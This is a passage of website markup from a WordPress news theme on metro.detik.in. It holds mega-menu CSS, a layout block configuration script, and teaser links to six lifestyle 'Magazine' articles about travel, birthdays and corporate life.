                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_30 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_30 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_30{
				    flex-direction: column-reverse;
				}.tdi_30 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_30 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 20px;
					margin-bottom: 20px;
				
					padding: 5px 8px;
				
					border-width: 0px;
				
					color: var(--kattmar-text);
				
					background: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1.5px !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: var(--kattmar-secondary);
				
					background: var(--kattmar-primary);
				}.tdi_30:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_30:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30.td-no-subcats .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_30.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_30 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_30 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_30 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_30 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_30 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_30 .td-image-container{
                	display: none;
                }.tdi_30 .td-post-vid-time{
					display: block;
				}.tdi_30 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_30 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_30 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_30 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_30 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_30 .td-author-date{
					display: none;
				}.tdi_30 .td-post-author-name{
					display: none;
				}.tdi_30 .td-post-date,
				.tdi_30 .td-post-author-name span{
					display: none;
				}.tdi_30 .entry-review-stars{
					display: none;
				}.tdi_30 .td-icon-star,
                .tdi_30 .td-icon-star-empty,
                .tdi_30 .td-icon-star-half{
					font-size: 15px;
				}.tdi_30 .td-module-comments{
					display: none;
				}.tdi_30 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0 10px;
				
					font-size: 6px;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_30:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: var(--accent-color);
				}.tdi_30 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_30 .td-module-title a{
					color: var(--kattmar-text);
				}.tdi_30 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_30 .td-load-more-wrap a{
					color: var(--accent-color);
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_30.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_30 .td-load-more-wrap a:hover{
					color: var(--accent-color);
				    
					background-color: var(--kattmar-secondary) !important;
					border-color: var(--kattmar-secondary) !important;
				
					border-color: var(--kattmar-secondary) !important;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_30 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
                }.tdi_30 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-text);
                }.tdi_30 .td-editor-date,
				.tdi_30 .td-editor-date .td-post-author-name,
				.tdi_30 .td-module-comments a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_30 .td-module-container:before{
					bottom: -10px;
				}.tdi_30 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_30 .td-module-container:before{
					bottom: -10px;
				}.tdi_30 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_30 .td-module-container:before{
					bottom: -10px;
				}.tdi_30 .td-image-container{
					display: none;
				}
}
</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"main_sub_tdicon":"tdc-font-oi tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"112","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"var(--accent-color)","mm_bg":"var(--accent-color)","mm_border_size":"0 0 4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","category_id":"108","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_30"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "tdb_header_mega_menu";
block_tdi_30.post_count = "6";
block_tdi_30.found_posts = "10";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2";
tdBlocksArray.push(block_tdi_30);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_30 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/celebrating-the-event-of-a-life-time-turning-30-in-style-in-new-york-city/" rel="nofollow bookmark" class="td-image-wrap " title="Celebrating the Event of a Life Time: Turning 30 in Style in New York City" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/43-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/celebrating-the-event-of-a-life-time-turning-30-in-style-in-new-york-city/" rel="bookmark" title="Celebrating the Event of a Life Time: Turning 30 in Style in New York City">Celebrating the Event of a Life Time: Turning 30 in Style in New York City</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/corporate-lifetyle-has-been-the-perfect-life-for-these-10-people-and-why/" rel="nofollow bookmark" class="td-image-wrap " title="Corporate Lifetyle has Been the Perfect Life for these 10 People and Why" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/42-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/corporate-lifetyle-has-been-the-perfect-life-for-these-10-people-and-why/" rel="bookmark" title="Corporate Lifetyle has Been the Perfect Life for these 10 People and Why">Corporate Lifetyle has Been the Perfect Life for these 10 People and Why</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-jog-through-the-forest-to-enjoy-the-clean-air-and-beautiful-nature/" rel="nofollow bookmark" class="td-image-wrap " title="Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/41-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-jog-through-the-forest-to-enjoy-the-clean-air-and-beautiful-nature/" rel="bookmark" title="Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature">Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-stroll-through-the-busy-and-beautiful-streets-of-athens-in-greece/" rel="nofollow bookmark" class="td-image-wrap " title="Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/50-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-stroll-through-the-busy-and-beautiful-streets-of-athens-in-greece/" rel="bookmark" title="Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece">Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-module-exclusive">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/10-reasons-why-riding-a-vespa-is-the-perfect-way-to-get-around-in-italy/" rel="nofollow bookmark" class="td-image-wrap " title="10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/49-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/10-reasons-why-riding-a-vespa-is-the-perfect-way-to-get-around-in-italy/" rel="bookmark" title="10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy">10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/a-breathtaking-view-of-the-niagara-waterfalls-in-this-hidden-cove/" rel="nofollow bookmark" class="td-image-wrap " title="A Breathtaking View of the Niagara Waterfalls in this Hidden Cove" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/48-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/a-breathtaking-view-of-the-niagara-waterfalls-in-this-hidden-cove/" rel="bookmark" title="A Breathtaking View of the Niagara Waterfalls in this Hidden Cove">A Breathtaking View of the Niagara Waterfalls in this Hidden Cove</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-264"><a href="http://metro.detik.in/index.php/category/world-news/"><div class="tdb-menu-item-text">World News</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td-kattmar-header-menu td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_31 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_31{
				    flex-direction: column-reverse;
				}.tdi_31 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_31 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 20px;
					margin-bottom: 20px;
				
					padding: 5px 8px;
				
					border-width: 0px;
				
					color: var(--kattmar-text);
				
					background: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1.5px !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: var(--kattmar-secondary);
				
					background: var(--kattmar-primary);
				}.tdi_31:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
